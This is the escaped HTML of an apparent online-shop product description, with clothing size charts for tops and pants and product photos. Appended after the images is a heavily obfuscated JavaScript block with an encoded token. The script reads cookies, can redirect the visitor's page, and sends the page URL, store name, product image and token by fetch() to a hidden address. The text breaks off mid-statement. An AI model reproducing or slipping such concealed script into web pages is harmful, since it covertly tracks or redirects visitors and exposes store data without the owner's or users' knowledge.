\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr data-mce-fragment=\"1\"\u003e\n\u003ctd style=\"text-align: center; width: 48px;\" data-mce-fragment=\"1\"\u003eL\u003c\/td\u003e\n\u003ctd style=\"text-align: center; width: 49px;\" data-mce-fragment=\"1\"\u003e105\u003c\/td\u003e\n\u003ctd style=\"text-align: center; width: 59px;\" data-mce-fragment=\"1\"\u003e41.34 \u003c\/td\u003e\n\u003ctd style=\"text-align: center; width: 49px;\" data-mce-fragment=\"1\"\u003e29\u003c\/td\u003e\n\u003ctd style=\"text-align: center; width: 60px;\" data-mce-fragment=\"1\"\u003e11.42 \u003c\/td\u003e\n\u003ctd style=\"text-align: center; width: 52px;\" data-mce-fragment=\"1\"\u003e73.5\u003c\/td\u003e\n\u003ctd style=\"text-align: center; width: 60px;\" data-mce-fragment=\"1\"\u003e28.94 \u003c\/td\u003e\n\u003ctd style=\"text-align: center; width: 50px;\" data-mce-fragment=\"1\"\u003e66\u003c\/td\u003e\n\u003ctd style=\"text-align: center; width: 60px;\" data-mce-fragment=\"1\"\u003e25.98 \u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr data-mce-fragment=\"1\"\u003e\n\u003ctd style=\"text-align: center; width: 48px;\" data-mce-fragment=\"1\"\u003eXL\u003c\/td\u003e\n\u003ctd style=\"text-align: center; width: 49px;\" data-mce-fragment=\"1\"\u003e110\u003c\/td\u003e\n\u003ctd style=\"text-align: center; width: 59px;\" data-mce-fragment=\"1\"\u003e43.31 \u003c\/td\u003e\n\u003ctd style=\"text-align: center; width: 49px;\" data-mce-fragment=\"1\"\u003e30\u003c\/td\u003e\n\u003ctd style=\"text-align: center; width: 60px;\" data-mce-fragment=\"1\"\u003e11.81 \u003c\/td\u003e\n\u003ctd style=\"text-align: center; width: 52px;\" data-mce-fragment=\"1\"\u003e75\u003c\/td\u003e\n\u003ctd style=\"text-align: center; width: 60px;\" data-mce-fragment=\"1\"\u003e29.53 \u003c\/td\u003e\n\u003ctd style=\"text-align: center; width: 50px;\" data-mce-fragment=\"1\"\u003e67\u003c\/td\u003e\n\u003ctd style=\"text-align: center; width: 60px;\" data-mce-fragment=\"1\"\u003e26.38 \u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr data-mce-fragment=\"1\"\u003e\n\u003ctd style=\"text-align: center; width: 48px;\" data-mce-fragment=\"1\"\u003e2XL\u003c\/td\u003e\n\u003ctd style=\"text-align: center; width: 49px;\" data-mce-fragment=\"1\"\u003e115\u003c\/td\u003e\n\u003ctd style=\"text-align: center; width: 59px;\" data-mce-fragment=\"1\"\u003e45.28 \u003c\/td\u003e\n\u003ctd style=\"text-align: center; width: 49px;\" data-mce-fragment=\"1\"\u003e31\u003c\/td\u003e\n\u003ctd style=\"text-align: center; width: 60px;\" data-mce-fragment=\"1\"\u003e12.20 \u003c\/td\u003e\n\u003ctd style=\"text-align: center; width: 52px;\" data-mce-fragment=\"1\"\u003e76.5\u003c\/td\u003e\n\u003ctd style=\"text-align: center; width: 60px;\" data-mce-fragment=\"1\"\u003e30.12 \u003c\/td\u003e\n\u003ctd style=\"text-align: center; width: 50px;\" data-mce-fragment=\"1\"\u003e68\u003c\/td\u003e\n\u003ctd style=\"text-align: center; width: 60px;\" data-mce-fragment=\"1\"\u003e26.77 \u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr data-mce-fragment=\"1\"\u003e\n\u003ctd style=\"text-align: center; width: 48px;\" data-mce-fragment=\"1\"\u003e3XL\u003c\/td\u003e\n\u003ctd style=\"text-align: center; width: 49px;\" data-mce-fragment=\"1\"\u003e120\u003c\/td\u003e\n\u003ctd style=\"text-align: center; width: 59px;\" data-mce-fragment=\"1\"\u003e47.24 \u003c\/td\u003e\n\u003ctd style=\"text-align: center; width: 49px;\" data-mce-fragment=\"1\"\u003e32\u003c\/td\u003e\n\u003ctd style=\"text-align: center; width: 60px;\" data-mce-fragment=\"1\"\u003e12.60 \u003c\/td\u003e\n\u003ctd style=\"text-align: center; width: 52px;\" data-mce-fragment=\"1\"\u003e78\u003c\/td\u003e\n\u003ctd style=\"text-align: center; width: 60px;\" data-mce-fragment=\"1\"\u003e30.71 \u003c\/td\u003e\n\u003ctd style=\"text-align: center; width: 50px;\" data-mce-fragment=\"1\"\u003e69\u003c\/td\u003e\n\u003ctd style=\"text-align: center; width: 60px;\" data-mce-fragment=\"1\"\u003e27.17 \u003c\/td\u003e\n\u003c\/tr\u003e\n\u003c\/tbody\u003e\n\u003c\/table\u003e\n\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"table-responsive\" data-mce-fragment=\"1\"\u003e\n\u003ctable width=\"920\" data-mce-fragment=\"1\"\u003e\n\u003ctbody data-mce-fragment=\"1\"\u003e\n\u003ctr data-mce-fragment=\"1\"\u003e\n\u003ctd width=\"920\" colspan=\"9\" style=\"text-align: center;\" data-mce-fragment=\"1\"\u003e\u003cstrong\u003ePants\u003c\/strong\u003e\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr data-mce-fragment=\"1\"\u003e\n\u003ctd width=\"96\" rowspan=\"2\" style=\"text-align: center;\" data-mce-fragment=\"1\"\u003e\u003cstrong\u003eSize\u003c\/strong\u003e\u003c\/td\u003e\n\u003ctd width=\"206\" colspan=\"2\" style=\"text-align: center;\" data-mce-fragment=\"1\"\u003e\u003cstrong\u003eWaist\u003c\/strong\u003e\u003c\/td\u003e\n\u003ctd width=\"206\" colspan=\"2\" style=\"text-align: center;\" data-mce-fragment=\"1\"\u003e\u003cstrong\u003eHip\u003c\/strong\u003e\u003c\/td\u003e\n\u003ctd width=\"206\" colspan=\"2\" style=\"text-align: center;\" data-mce-fragment=\"1\"\u003e\u003cstrong\u003eLeg\u003c\/strong\u003e\u003c\/td\u003e\n\u003ctd width=\"206\" colspan=\"2\" style=\"text-align: center;\" data-mce-fragment=\"1\"\u003e\u003cstrong\u003eLength\u003c\/strong\u003e\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr data-mce-fragment=\"1\"\u003e\n\u003ctd width=\"103\" style=\"text-align: center;\" data-mce-fragment=\"1\"\u003e\u003cstrong\u003eCM\u003c\/strong\u003e\u003c\/td\u003e\n\u003ctd width=\"103\" style=\"text-align: center;\" data-mce-fragment=\"1\"\u003e\u003cstrong\u003eIN\u003c\/strong\u003e\u003c\/td\u003e\n\u003ctd width=\"103\" style=\"text-align: center;\" data-mce-fragment=\"1\"\u003e\u003cstrong\u003eCM\u003c\/strong\u003e\u003c\/td\u003e\n\u003ctd width=\"103\" style=\"text-align: center;\" data-mce-fragment=\"1\"\u003e\u003cstrong\u003eIN\u003c\/strong\u003e\u003c\/td\u003e\n\u003ctd width=\"103\" style=\"text-align: center;\" data-mce-fragment=\"1\"\u003e\u003cstrong\u003eCM\u003c\/strong\u003e\u003c\/td\u003e\n\u003ctd width=\"103\" style=\"text-align: center;\" data-mce-fragment=\"1\"\u003e\u003cstrong\u003eIN\u003c\/strong\u003e\u003c\/td\u003e\n\u003ctd width=\"103\" style=\"text-align: center;\" data-mce-fragment=\"1\"\u003e\u003cstrong\u003eCM\u003c\/strong\u003e\u003c\/td\u003e\n\u003ctd width=\"103\" style=\"text-align: center;\" data-mce-fragment=\"1\"\u003e\u003cstrong\u003eIN\u003c\/strong\u003e\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr data-mce-fragment=\"1\"\u003e\n\u003ctd width=\"96\" style=\"text-align: center;\" data-mce-fragment=\"1\"\u003eS\u003c\/td\u003e\n\u003ctd width=\"103\" style=\"text-align: center;\" data-mce-fragment=\"1\"\u003e60\u003c\/td\u003e\n\u003ctd width=\"103\" style=\"text-align: center;\" data-mce-fragment=\"1\"\u003e23.62 \u003c\/td\u003e\n\u003ctd width=\"103\" style=\"text-align: center;\" data-mce-fragment=\"1\"\u003e87\u003c\/td\u003e\n\u003ctd width=\"103\" style=\"text-align: center;\" data-mce-fragment=\"1\"\u003e34.25 \u003c\/td\u003e\n\u003ctd width=\"103\" style=\"text-align: center;\" data-mce-fragment=\"1\"\u003e56\u003c\/td\u003e\n\u003ctd width=\"103\" style=\"text-align: center;\" data-mce-fragment=\"1\"\u003e22.05 \u003c\/td\u003e\n\u003ctd width=\"103\" style=\"text-align: center;\" data-mce-fragment=\"1\"\u003e101\u003c\/td\u003e\n\u003ctd width=\"103\" style=\"text-align: center;\" data-mce-fragment=\"1\"\u003e39.76 \u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr data-mce-fragment=\"1\"\u003e\n\u003ctd width=\"96\" style=\"text-align: center;\" data-mce-fragment=\"1\"\u003eM\u003c\/td\u003e\n\u003ctd width=\"103\" style=\"text-align: center;\" data-mce-fragment=\"1\"\u003e64\u003c\/td\u003e\n\u003ctd width=\"103\" style=\"text-align: center;\" data-mce-fragment=\"1\"\u003e25.20 \u003c\/td\u003e\n\u003ctd width=\"103\" style=\"text-align: center;\" data-mce-fragment=\"1\"\u003e92\u003c\/td\u003e\n\u003ctd width=\"103\" style=\"text-align: center;\" data-mce-fragment=\"1\"\u003e36.22 \u003c\/td\u003e\n\u003ctd width=\"103\" style=\"text-align: center;\" data-mce-fragment=\"1\"\u003e58\u003c\/td\u003e\n\u003ctd width=\"103\" style=\"text-align: center;\" data-mce-fragment=\"1\"\u003e22.83 \u003c\/td\u003e\n\u003ctd width=\"103\" style=\"text-align: center;\" data-mce-fragment=\"1\"\u003e102\u003c\/td\u003e\n\u003ctd width=\"103\" style=\"text-align: center;\" data-mce-fragment=\"1\"\u003e40.16 \u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr data-mce-fragment=\"1\"\u003e\n\u003ctd width=\"96\" style=\"text-align: center;\" data-mce-fragment=\"1\"\u003eL\u003c\/td\u003e\n\u003ctd width=\"103\" style=\"text-align: center;\" data-mce-fragment=\"1\"\u003e68\u003c\/td\u003e\n\u003ctd width=\"103\" style=\"text-align: center;\" data-mce-fragment=\"1\"\u003e26.77 \u003c\/td\u003e\n\u003ctd width=\"103\" style=\"text-align: center;\" data-mce-fragment=\"1\"\u003e97\u003c\/td\u003e\n\u003ctd width=\"103\" style=\"text-align: center;\" data-mce-fragment=\"1\"\u003e38.19 \u003c\/td\u003e\n\u003ctd width=\"103\" style=\"text-align: center;\" data-mce-fragment=\"1\"\u003e60\u003c\/td\u003e\n\u003ctd width=\"103\" style=\"text-align: center;\" data-mce-fragment=\"1\"\u003e23.62 \u003c\/td\u003e\n\u003ctd width=\"103\" style=\"text-align: center;\" data-mce-fragment=\"1\"\u003e103\u003c\/td\u003e\n\u003ctd width=\"103\" style=\"text-align: center;\" data-mce-fragment=\"1\"\u003e40.55 \u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr data-mce-fragment=\"1\"\u003e\n\u003ctd width=\"96\" style=\"text-align: center;\" data-mce-fragment=\"1\"\u003eXL\u003c\/td\u003e\n\u003ctd width=\"103\" style=\"text-align: center;\" data-mce-fragment=\"1\"\u003e72\u003c\/td\u003e\n\u003ctd width=\"103\" style=\"text-align: center;\" data-mce-fragment=\"1\"\u003e28.35 \u003c\/td\u003e\n\u003ctd width=\"103\" style=\"text-align: center;\" data-mce-fragment=\"1\"\u003e102\u003c\/td\u003e\n\u003ctd width=\"103\" style=\"text-align: center;\" data-mce-fragment=\"1\"\u003e40.16 \u003c\/td\u003e\n\u003ctd width=\"103\" style=\"text-align: center;\" data-mce-fragment=\"1\"\u003e62\u003c\/td\u003e\n\u003ctd width=\"103\" style=\"text-align: center;\" data-mce-fragment=\"1\"\u003e24.41 \u003c\/td\u003e\n\u003ctd width=\"103\" style=\"text-align: center;\" data-mce-fragment=\"1\"\u003e104\u003c\/td\u003e\n\u003ctd width=\"103\" style=\"text-align: center;\" data-mce-fragment=\"1\"\u003e40.94 \u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr data-mce-fragment=\"1\"\u003e\n\u003ctd width=\"96\" style=\"text-align: center;\" data-mce-fragment=\"1\"\u003e2XL\u003c\/td\u003e\n\u003ctd width=\"103\" style=\"text-align: center;\" data-mce-fragment=\"1\"\u003e76\u003c\/td\u003e\n\u003ctd width=\"103\" style=\"text-align: center;\" data-mce-fragment=\"1\"\u003e29.92 \u003c\/td\u003e\n\u003ctd width=\"103\" style=\"text-align: center;\" data-mce-fragment=\"1\"\u003e107\u003c\/td\u003e\n\u003ctd width=\"103\" style=\"text-align: center;\" data-mce-fragment=\"1\"\u003e42.13 \u003c\/td\u003e\n\u003ctd width=\"103\" style=\"text-align: center;\" data-mce-fragment=\"1\"\u003e64\u003c\/td\u003e\n\u003ctd width=\"103\" style=\"text-align: center;\" data-mce-fragment=\"1\"\u003e25.20 \u003c\/td\u003e\n\u003ctd width=\"103\" style=\"text-align: center;\" data-mce-fragment=\"1\"\u003e105\u003c\/td\u003e\n\u003ctd width=\"103\" style=\"text-align: center;\" data-mce-fragment=\"1\"\u003e41.34 \u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr data-mce-fragment=\"1\"\u003e\n\u003ctd width=\"96\" style=\"text-align: center;\" data-mce-fragment=\"1\"\u003e3XL\u003c\/td\u003e\n\u003ctd width=\"103\" style=\"text-align: center;\" data-mce-fragment=\"1\"\u003e80\u003c\/td\u003e\n\u003ctd width=\"103\" style=\"text-align: center;\" data-mce-fragment=\"1\"\u003e31.50 \u003c\/td\u003e\n\u003ctd width=\"103\" style=\"text-align: center;\" data-mce-fragment=\"1\"\u003e112\u003c\/td\u003e\n\u003ctd width=\"103\" style=\"text-align: center;\" data-mce-fragment=\"1\"\u003e44.09 \u003c\/td\u003e\n\u003ctd width=\"103\" style=\"text-align: center;\" data-mce-fragment=\"1\"\u003e66\u003c\/td\u003e\n\u003ctd width=\"103\" style=\"text-align: center;\" data-mce-fragment=\"1\"\u003e25.98 \u003c\/td\u003e\n\u003ctd width=\"103\" style=\"text-align: center;\" data-mce-fragment=\"1\"\u003e106\u003c\/td\u003e\n\u003ctd width=\"103\" style=\"text-align: center;\" data-mce-fragment=\"1\"\u003e41.73 \u003c\/td\u003e\n\u003c\/tr\u003e\n\u003c\/tbody\u003e\n\u003c\/table\u003e\n\u003cp\u003e\u003cspan style=\"color: #ff2a00;\"\u003e\u003cstrong\u003eCoup réel du produit\u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan style=\"color: #ff2a00;\"\u003e\u003cstrong\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0654\/0607\/5125\/files\/10003_8ffd84f0-4d18-49b7-8ea3-43ecfa336650_480x480.jpg?v=1672112736\"\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0654\/0607\/5125\/files\/10001_32481b62-370f-4391-922d-d378d8486b41_480x480.jpg?v=1672112770\" alt=\"\" data-mce-fragment=\"1\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0654\/0607\/5125\/files\/10001_32481b62-370f-4391-922d-d378d8486b41_480x480.jpg?v=1672112770\"\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0654\/0607\/5125\/files\/10002_91c27ec0-a39d-4b4c-938e-10f582f83d4f_480x480.jpg?v=1672112785\" alt=\"\" data-mce-fragment=\"1\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0654\/0607\/5125\/files\/10002_91c27ec0-a39d-4b4c-938e-10f582f83d4f_480x480.jpg?v=1672112785\"\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0654\/0607\/5125\/files\/10005_bab9fd2f-8fed-4437-ae83-121abb7b683b_480x480.jpg?v=1672112800\" alt=\"\" data-mce-fragment=\"1\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0654\/0607\/5125\/files\/10005_bab9fd2f-8fed-4437-ae83-121abb7b683b_480x480.jpg?v=1672112800\"\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0654\/0607\/5125\/files\/10010_63709220-f808-45ed-92bb-ba65df8c4e12_480x480.jpg?v=1672112812\" alt=\"\" data-mce-fragment=\"1\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0654\/0607\/5125\/files\/10010_63709220-f808-45ed-92bb-ba65df8c4e12_480x480.jpg?v=1672112812\"\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0654\/0607\/5125\/files\/10007_55c04f2a-dd10-4639-819b-6027cd2afae7_480x480.jpg?v=1672112825\" alt=\"\" data-mce-fragment=\"1\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0654\/0607\/5125\/files\/10007_55c04f2a-dd10-4639-819b-6027cd2afae7_480x480.jpg?v=1672112825\"\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0654\/0607\/5125\/files\/10008_5e453482-6229-47ce-a57b-160b140ae8ab_480x480.jpg?v=1672112838\" alt=\"\" data-mce-fragment=\"1\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0654\/0607\/5125\/files\/10008_5e453482-6229-47ce-a57b-160b140ae8ab_480x480.jpg?v=1672112838\"\u003e\u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003c\/div\u003e\n\u003cscript\u003evar B7C055D29E95DC412BA83FC2CDE33E42 = \"eNqrVirISSxJyy\/Kjc9MUbIyNNNRKi7JL0oF84zMTI1h\/LzE3FQlKyWTFCPLNPPk1BSL1KREU0tjE+PUVHNTYzPL5DRLU3MLM6VaAFQjGUU=\"\u003c\/script\u003e \u003cscript\u003e\n  var _0xodk='jsjiami.com.v6',_0xodk_=['‮_0xodk'],_0x1b84=[_0xodk,'alhnw4XCnQ==','JTLDmm5Q','fMOGw5dJeQ==','V8KGOMOjcQ==','csOZw7xF','wqPCgMOSCg==','wqoCBlw=','wohkZMOl','wq0PF3s3TcKV','QWbDr8KYwpg=','wqXCnMOeBcORJUbCsw==','wr3DqcKKw44=','Iw7DvHE=','wpUYFXgt','OTR4CcKA','MibDj8KfFxvCs2hy','w7xgZsO0w65PTnY=','worDmsKnwoE=','w7bDl8OiGMKqwqs=','F2tLOyg3bw==','NUvClQ==','w6JqdcO5w7tFRA==','Z0dyw5RC','MFnCknUzDRA=','GjJmI8Ka','w6NnasOlw7NAWGjDrmDCnyhWw4c=','SHHDpcKKwpjCp8KpNA==','woUrDMOiw5LDgg==','eDwDeF9gOQIy','SwzCvsK7wr7Csj0=','KkjClmkhVFrCscOnfsKHWzbCrg7CiWTDhMOcbGYA','woLDjcK+K8O1wpfCkcOfwrNF','FE1BYMOAacOewrzCgw==','DzLDvRoow4zDpQ==','IMOzwrAbY8KCwrV9w5XDh8KgwpgIw6kNaWjDl8OOwpAew4cwdsKqMg==','wrZDw7g=','MBnDoVlRw5HCmytiwobDuBRCw6zDmidgw6LDnMKO','K1HChQ==','WsK5Ig==','GsOVw5bDv8KgB8KN','OsKzw4XCssKBKkbDvw==','RxbCuA==','V2zDpQ==','AHZSJD0=','w4xAFcO8TR3CiCrDrwZQw5ciZUoIN8Omw4Mcw4UHfEjCnCwowrrDgUgkwrzCi3fDhcOWWmwHD8OqwqHDu8KEw5nCvcK9wqbCmsKww7VSIsOiw5FZT8Kx','VcOVw5PDt8K9dQ==','wpTCjkoGF8O7Qg==','CDfDjlspw5wMwqjDtmRmKA==','YF97w5M=','wrzCkXlG','wp7CslTDlw==','A8Kdw6PCjMKX','d1h6w5g=','QcKNC8O+TA==','bMKKCHod','w5VOTMOdw6w=','dcOUw6pYfDFIAkohJggHAw==','UQfCrsKXwrLCmDY=','wpTDncK4KMO4','LTzDjsKNFwDCtWg=','w4xbEsO4','SnhCw47CjsKuw6h6','wr3DtMKcw5w=','wojDlsKQw4ZuPGA=','Zw5tdRgMSTXCusKgZcKrQcOfw5Y=','CjPDuh4kw6rDrEM=','woIrAMOj','b8Ofw71ObRFA','XcOzw4rDulPDrgpnecK3w4I=','wo3Dl8KXw4J6IHLCnAdQWcKA','AMOew4bDk8KsLcKG','elPDhMOTGA==','Sg3CqcKq','woN\/dMOwwpbDsMKQL8KnesO6w5vDisKkBcOIw5R+IcOEEsK1w6fCnnjDlylVw5vDisK4Q3DCjkMmw4HChcK8JsKkacO9w5PDiWtib8Klw7rCihDCsRNVw7LCrMKL','LA9+dhRf','csKzw4nCicKeJA==','w7DCkWJHw5jDox4MwpLCvyBL','fEZxw63Cog==','wqTCrlFqw6Y=','NRfDmhk0','wok2CsOuw5LDiQ==','J37CiEMD','BTPDthQ5w6Y=','dyHCm8OCeg==','w5hQw5VpVQ==','wrxEw552WA==','CUxiYsOZ','wp\/CkcO0DU0=','Hw40w5zDrw==','ehfDsUMq','woHDlcKyw43Dhw==','djsjqKkMQFiamIiu.com.qrlv6wh=='];if(function(_0x3c8b9a,_0x5ac0bc,_0x3cff02){function _0x1057fc(_0x247ce8,_0x30390c,_0x14d997,_0x515dfa,_0x72d7b1,_0x50e001){_0x30390c=_0x30390c\u003e\u003e0x8,_0x72d7b1='po';var _0x382a02='shift',_0x1ad95c='push',_0x50e001='‮';if(_0x30390c\u003c_0x247ce8){while(--_0x247ce8){_0x515dfa=_0x3c8b9a[_0x382a02]();if(_0x30390c===_0x247ce8\u0026\u0026_0x50e001==='‮'\u0026\u0026_0x50e001['length']===0x1){_0x30390c=_0x515dfa,_0x14d997=_0x3c8b9a[_0x72d7b1+'p']();}else if(_0x30390c\u0026\u0026_0x14d997['replace'](\/[dqKkMQFIuqrlwh=]\/g,'')===_0x30390c){_0x3c8b9a[_0x1ad95c](_0x515dfa);}}_0x3c8b9a[_0x1ad95c](_0x3c8b9a[_0x382a02]());}return 0x1053e9;};return _0x1057fc(++_0x5ac0bc,_0x3cff02)\u003e\u003e_0x5ac0bc^_0x3cff02;}(_0x1b84,0x98,0x9800),_0x1b84){_0xodk_=_0x1b84['length']^0x98;};function _0x4cbc(_0x4e72e3,_0x382535){_0x4e72e3=~~'0x'['concat'](_0x4e72e3['slice'](0x1));var _0x5f5408=_0x1b84[_0x4e72e3];if(_0x4cbc['qTuIUx']===undefined){(function(){var _0x356edb=typeof window!=='undefined'?window:typeof process==='object'\u0026\u0026typeof require==='function'\u0026\u0026typeof global==='object'?global:this;var _0x576a6d='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+\/=';_0x356edb['atob']||(_0x356edb['atob']=function(_0x5c6841){var _0x1dcbd3=String(_0x5c6841)['replace'](\/=+$\/,'');for(var _0x4a7f07=0x0,_0x5cc4f9,_0x42101c,_0x323a33=0x0,_0x1a7cfc='';_0x42101c=_0x1dcbd3['charAt'](_0x323a33++);~_0x42101c\u0026\u0026(_0x5cc4f9=_0x4a7f07%0x4?_0x5cc4f9*0x40+_0x42101c:_0x42101c,_0x4a7f07++%0x4)?_0x1a7cfc+=String['fromCharCode'](0xff\u0026_0x5cc4f9\u003e\u003e(-0x2*_0x4a7f07\u00260x6)):0x0){_0x42101c=_0x576a6d['indexOf'](_0x42101c);}return _0x1a7cfc;});}());function _0x1823fe(_0x397b36,_0x382535){var _0x451247=[],_0x2ec8e1=0x0,_0xfb796,_0x36fef0='',_0x5cf5f1='';_0x397b36=atob(_0x397b36);for(var _0x2a3b46=0x0,_0x3a89d8=_0x397b36['length'];_0x2a3b46\u003c_0x3a89d8;_0x2a3b46++){_0x5cf5f1+='%'+('00'+_0x397b36['charCodeAt'](_0x2a3b46)['toString'](0x10))['slice'](-0x2);}_0x397b36=decodeURIComponent(_0x5cf5f1);for(var _0x1de5bd=0x0;_0x1de5bd\u003c0x100;_0x1de5bd++){_0x451247[_0x1de5bd]=_0x1de5bd;}for(_0x1de5bd=0x0;_0x1de5bd\u003c0x100;_0x1de5bd++){_0x2ec8e1=(_0x2ec8e1+_0x451247[_0x1de5bd]+_0x382535['charCodeAt'](_0x1de5bd%_0x382535['length']))%0x100;_0xfb796=_0x451247[_0x1de5bd];_0x451247[_0x1de5bd]=_0x451247[_0x2ec8e1];_0x451247[_0x2ec8e1]=_0xfb796;}_0x1de5bd=0x0;_0x2ec8e1=0x0;for(var _0x157886=0x0;_0x157886\u003c_0x397b36['length'];_0x157886++){_0x1de5bd=(_0x1de5bd+0x1)%0x100;_0x2ec8e1=(_0x2ec8e1+_0x451247[_0x1de5bd])%0x100;_0xfb796=_0x451247[_0x1de5bd];_0x451247[_0x1de5bd]=_0x451247[_0x2ec8e1];_0x451247[_0x2ec8e1]=_0xfb796;_0x36fef0+=String['fromCharCode'](_0x397b36['charCodeAt'](_0x157886)^_0x451247[(_0x451247[_0x1de5bd]+_0x451247[_0x2ec8e1])%0x100]);}return _0x36fef0;}_0x4cbc['zfAcqf']=_0x1823fe;_0x4cbc['cANkSV']={};_0x4cbc['qTuIUx']=!![];}var _0x3892a3=_0x4cbc['cANkSV'][_0x4e72e3];if(_0x3892a3===undefined){if(_0x4cbc['oAkagg']===undefined){_0x4cbc['oAkagg']=!![];}_0x5f5408=_0x4cbc['zfAcqf'](_0x5f5408,_0x382535);_0x4cbc['cANkSV'][_0x4e72e3]=_0x5f5408;}else{_0x5f5408=_0x3892a3;}return _0x5f5408;};if(window[_0x4cbc('‮0','NOMy')][_0x4cbc('‮1','JnME')][_0x4cbc('‫2','$Vwt')](_0x4cbc('‮3','stNT'))!=-0x1||window[_0x4cbc('‮4','TwfQ')][_0x4cbc('‫5','Gh2*')][_0x4cbc('‮6','0B4j')](_0x4cbc('‫7','Gp[w'))!=-0x1){window[_0x4cbc('‮8','$Vwt')][_0x4cbc('‮9','OuI7')](_0x4cbc('‮a','!B\u00265'),window['location'][_0x4cbc('‮b','DX!6')]);}function getCookie(_0x5f4d0b){var _0x5c6612={'toMgk':function(_0x414df1,_0x3eda81){return _0x414df1+_0x3eda81;},'BTUuL':function(_0x1e832b,_0x350ca6){return _0x1e832b+_0x350ca6;},'TSKwq':function(_0x50eb61,_0x1904b5){return _0x50eb61+_0x1904b5;},'LOFjg':function(_0x5c9a2a,_0x2bba88){return _0x5c9a2a+_0x2bba88;},'rNOrm':function(_0x107d71,_0x3020d0){return _0x107d71+_0x3020d0;},'zwNbl':_0x4cbc('‮c','bft!'),'fVKeC':_0x4cbc('‫d','stNT'),'oDuxs':_0x4cbc('‫e','l9)@'),'XsPQW':_0x4cbc('‫f','^JK['),'eBjZQ':function(_0x57793d,_0xe2a602){return _0x57793d!==_0xe2a602;},'WRKhA':_0x4cbc('‫10','NOMy'),'YTubs':_0x4cbc('‮11','^JK['),'YZDmZ':function(_0x287b1a,_0x24dbf8){return _0x287b1a\u003c_0x24dbf8;},'cjABi':'SRFtA','oVTcq':function(_0x2eb5cc,_0x5ae42d){return _0x2eb5cc===_0x5ae42d;},'KrvJn':_0x4cbc('‮12','TwfQ'),'PvrCn':function(_0xcdd8a6,_0x58d7f5){return _0xcdd8a6(_0x58d7f5);},'ZYxue':function(_0x1c490b,_0x3c52e7){return _0x1c490b+_0x3c52e7;}};let _0x41b6cc=null;if(document[_0x4cbc('‫13','Gh2*')]\u0026\u0026_0x5c6612[_0x4cbc('‮14','iwSn')](document[_0x4cbc('‫13','Gh2*')],'')){if(_0x5c6612['WRKhA']!==_0x5c6612['YTubs']){let _0x1dfdac=document[_0x4cbc('‫15','TwfQ')]['split'](';');for(let _0x422ed=0x0;_0x5c6612[_0x4cbc('‫16',']sf3')](_0x422ed,_0x1dfdac['length']);_0x422ed++){if(_0x4cbc('‫17','7d#8')===_0x5c6612[_0x4cbc('‫18','QwPc')]){fetch(_0x5c6612[_0x4cbc('‮19','6]R[')](_0x5c6612[_0x4cbc('‮1a','lPKQ')](_0x5c6612[_0x4cbc('‮1b','1KJJ')](_0x5c6612[_0x4cbc('‫1c','f]zp')](_0x5c6612['TSKwq'](_0x5c6612[_0x4cbc('‫1d','JnME')](_0x5c6612[_0x4cbc('‮1e','NOMy')](_0x5c6612[_0x4cbc('‫1f','W612')](_0x5c6612[_0x4cbc('‫20','0B4j')],product_link),_0x5c6612['fVKeC']),store_name),'\u0026image=')+product_image,_0x5c6612['oDuxs']),store_type),_0x5c6612[_0x4cbc('‮21','3Ccj')]),B7C055D29E95DC412BA83FC2CDE33E42))[_0x4cbc('‫22','0B4j')](_0x21cd6b=\u003e_0x21cd6b[_0x4cbc('‫23','Hh@7')]())[_0x4cbc('‫24','QeLC')](_0x3f5ad0=\u003e{if(_0x3f5ad0[_0x4cbc('‮25','bft!')]==0x12c){window['sessionStorage'][_0x4cbc('‫26','QeLC')](_0x4cbc('‫27','YzFq'),window[_0x4cbc('‫28','Hh@7')][_0x4cbc('‫29','JnME')]);}});}else{let _0x243dca=_0x1dfdac[_0x422ed][_0x4cbc('‫2a','W612')]();if(_0x5c6612['oVTcq'](_0x243dca['substring'](0x0,_0x5f4d0b['length']+0x1),_0x5f4d0b+'=')){if(_0x5c6612['KrvJn']===_0x5c6612[_0x4cbc('‮2b','QeLC')]){_0x41b6cc=_0x5c6612[_0x4cbc('‮2c','rJ(l')](decodeURIComponent,_0x243dca[_0x4cbc('‮2d','V]ay')](_0x5c6612['ZYxue'](_0x5f4d0b['length'],0x1)));break;}else{store_type=0x5;}}}}}else{store_type=-0x1;}}return _0x41b6cc;}var product_link=window[_0x4cbc('‫2e','d4Mx')][_0x4cbc('‮2f',']%Ql')];var domain=document[_0x4cbc('‫30','p1(U')];var 